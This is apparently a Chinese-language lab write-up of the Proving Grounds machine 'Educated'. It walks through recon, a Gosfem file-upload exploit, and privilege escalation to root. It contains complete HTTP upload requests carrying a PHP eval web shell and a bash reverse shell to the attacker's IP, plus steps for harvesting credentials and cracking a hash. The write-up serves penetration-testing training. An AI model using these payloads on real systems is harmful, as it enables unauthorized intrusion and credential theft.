简介
point 20
Educated
Difficulty INTERMEDIATE
rated by community VERY HARD
School is in session
实验环境
攻击者 Kali 192.168.45.158
受害者 IP 192.168.158.13 Linux
1. 信息收集
收集受害者服务详情
nmap -sV -A 192.168.158.1322 端口和80端口
FUZZ测试发现
management
http://192.168.158.13/management/login
2. 漏洞发掘和利用
google gosfem community edition exploit
https://www.exploit-db.com/exploits/50587
用法:
POST /management/admin/examQuestion/create HTTP/1.1
Host: 192.168.158.13
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------183813756938980137172117669544
Content-Length: 1331
Origin: http://localhost
Connection: close
Referer: http://localhost/admin/examQuestion
Cookie: ci_session=793aq6og2h9mf5cl2q2b3p4ogpcslh2q
Upgrade-Insecure-Requests: 1
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="name"
test4
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="class_id"
2
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="subject_id"
5
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="timestamp"
2021-12-08
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="teacher_id"
1
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="file_type"
txt
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="status"
1
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="description"
123123
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="_wysihtml5_mode"
1
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="file_name"; filename="cmd.php"
Content-Type: application/octet-stream
<?php eval($_GET["cmd"]); ?>
-----------------------------183813756938980137172117669544--
---但是直接发送会返回400报错
经过搜索运用别人的 并且添加反弹shell
https://medium.com/@anoetic/oscp-proving-grounds-educated-496567e4c466
POST /management/admin/examQuestion/create HTTP/1.1
Host: 192.168.158.13
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Content-Type: multipart/form-data; boundary=---------------------------183813756938980137172117669544
Connection: close
Cookie: ci_session=793aq6og2h9mf5cl2q2b3p4ogpcslh2q
Upgrade-Insecure-Requests: 1
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="name"
test4
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="class_id"
2
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="subject_id"
5
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="timestamp"
2021-12-08
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="teacher_id"
1
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="file_type"
txt
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="status"
1
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="description"
123123
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="_wysihtml5_mode"
1
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="file_name"; filename="cmd.php"
Content-Type: application/octet-stream
<?php echo system("bash -c 'bash -i >& /dev/tcp/192.168.45.158/445 0>&1'");?>
-----------------------------183813756938980137172117669544--
就能在
http://192.168.158.13/management/uploads/exam_question/
中看到

Kali监听 之后就能得到反弹shell
3. 权限提升
在/var/www/html中
grep -Ri "USERNAME"在/var/www/html/management/application/config/database.php中发现
用户名和密码

查看家目录 发现有一个用户是msander
进入数据 在老师表中发现一个叫michael_sander的密码
我想了一下 可能msander就是老师名字的缩写
所以复制密码hash 然后解密
https://hashes.com/en/decrypt/hash
可以su登录msander
通过id看到是staff组
回到家目录还有一个用户emailer

里面有一个apk文件是staff组的
使用Mobsf 解包就能得到emiller用户名和密码
进入emiler用户后
sudo -l 发现是ALL权限
直接sudo su root
成功提权